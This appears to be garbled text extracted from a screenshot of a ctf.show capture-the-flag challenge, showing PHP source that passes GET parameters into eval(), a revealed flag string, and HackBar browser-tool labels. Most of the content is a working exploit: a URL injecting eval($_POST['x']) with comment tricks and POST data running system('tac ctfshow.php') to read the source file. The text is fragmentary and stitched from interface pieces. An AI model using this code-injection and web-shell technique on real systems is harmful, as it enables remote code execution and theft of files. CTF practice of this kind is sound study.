 highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
} var $dalaoA,$dalaoB,$flag_is_fc5258890x2d1ab70x2d42a90x2d82f00x2d3ca0e5571398; class ctfshow{ */ #
20200x2d090x2d21 22:11:52 # @Last Modified by: h1xa # @Date: 20200x2d090x2d21 21:31:23 # @Author:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://f32f24ca-312d-4dad-979e-c603ab0b4c08.challenge.ctf.show/?v1=1&
v2=eval($_POST[%27x%27])/*&v3=*/;
Post data Referer User Agent Cookies Add Header Clear All
x=system('tac ctfshow.php');